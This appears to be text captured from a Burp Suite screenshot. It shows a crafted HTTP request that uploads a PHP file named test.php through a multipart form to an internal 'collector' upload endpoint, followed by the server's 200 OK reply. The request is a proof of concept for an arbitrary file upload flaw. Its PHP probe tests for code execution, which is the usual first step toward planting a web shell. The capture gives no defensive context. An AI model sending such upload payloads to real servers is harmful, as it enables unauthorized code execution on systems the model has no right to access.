 Send
Cancel
<
>
Request
Raw Params Headers Hex
1 POST /_internal/collector/upload.php HTTP/1.1
2 Host
3 User-Agent: (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6f4630b8d32559edface3d89adb5f87a; u_lang=en
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf71yQ328
15 Content-Length: 170
16
17 ------WebKitFormBoundaryf71yQ328
18 Content-Disposition: form-data; name="userfile";filename="test.php"
19
20
21 <?php var_dump(md5(1));?>
22 ------WebKitFormBoundaryf71yQ328--
23
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 08:37:12 GMT
3 Server: Apache
4 Access-Control-Allow-Origin: *
5 Content-Length: 3
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 OK